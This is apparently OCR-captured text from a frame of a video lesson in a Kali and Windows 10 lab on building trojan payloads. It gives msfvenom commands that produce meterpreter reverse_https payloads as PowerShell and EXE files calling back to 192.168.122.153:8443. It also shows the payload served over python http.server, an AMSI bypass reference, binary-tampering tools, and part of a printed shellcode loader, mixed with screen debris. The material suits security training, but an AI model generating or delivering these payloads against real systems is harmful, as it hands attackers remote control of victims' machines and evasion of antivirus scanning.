 Trojan Payload in Powershell
msfvenom \
-f psh \
-o met_psh_x64_port_8443.txt \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
AMSI - Anti-Malware Scan Interface
'AmsiUtils'
/usr/bin/python3 -m http.server
Trojan Payload in EXE
msfvenom \
-f exe \
-o met_exe_x64_port_8443.exe \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
apt install hexedit
hexedit met_exe_x64_port_8443.exe
DEBUGGER open-source x64/x32 windows
https://x64dbg.com
Win10 - VMware Workstation
קורסים מקצועיים אונליין
www.PracticU.com
File Edit View VM Tabs Help
Kali Win10
192.168.122.153:8000/met_psh_x64_port_8443.txt
Not secure 192.168.122.153:8000/met_psh_x64_port_8443.txt
IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
$SWtJgOfniDeHm = Add-Type -memberDefinition $EsTZeygwRakzPc -Name "Win32" -namespace
Win32Functions -passthru
[Byte[]] $ZXtCppGzn =
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31
,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0xf,0xb7,0x4a,0
x4a,0x4d,0x31,0xc9,0x48,0x8b,0x72,0x50,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x4
1,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x48,0x8b,0x52,0x20,0x41,0x51,0x8b,0x42,0x3c,0
x48,0x1,0xd0,0x66,0x81,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x0,0
x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x50,0x49,0x1,
0xd0,0xe3,0x56,0x4d,0x31,0xc9,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x48,0x31,0x
c0,0x41,0xc1,0xc9,0xd,0xac,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x
39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,
0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a
,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,
0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x48,0x31,0xdb,0x53,0x49,0xbe,0x77,0x69,0x6e,0
x69,0x6e,0x65,0x74,0x0,0x41,0x56,0x48,0x89,0xe1,0x49,0xc7,0xc2,0x4c,0x77,0x26,0x7,0xff,0xd5
,0x53,0x53,0x48,0x89,0xe1,0x53,0x5a,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x53,0x53,0x49,0xba,0x3a,
0x56,0x79,0xa7,0x0,0x0,0x0,0x0,0xff,0xd5,0xe8,0x10,0x0,0x0,0x0,0x31,0x39,0x32,0x2e,0x31,0x3
6,0x38,0x2e,0x31,0x32,0x32,0x2e,0x31,0x35,0x33,0x0,0x5a,0x48,0x89,0xc1,0x49,0xc7,0xc0,0xfb,
0x20,0x0,0x0,0x4d,0x31,0xc9,0x53,0x53,0x6a,0x3,0x53,0x49,0xba,0x57,0x89,0x9f,0xc6,0x0,0x0,0
Type here to search
1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.